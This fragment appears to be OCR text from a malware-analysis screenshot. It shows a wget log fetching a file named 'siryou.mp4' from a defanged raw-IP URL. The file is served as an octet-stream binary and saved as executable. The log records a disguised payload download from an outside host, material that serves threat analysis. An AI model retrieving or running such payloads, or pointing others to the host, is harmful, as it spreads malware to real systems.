
  X-Powered-By: ASP.NET
hxxp://36.2.249.196/siryou.mp4

--20:09:42--  hxxp://36.2.249.196/siryou.mp4

           => `siryou.mp4'

Connecting to 36.2.249.196:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 22,384 (22K) [application/octet-stream]

100%[====================================>] 22,384   
20:09:43 (259.23 KB/s) - `siryou.mp4' saved [22384/2
-rwx------   1 22,384 Mar 25 22:45 siryou.mp4
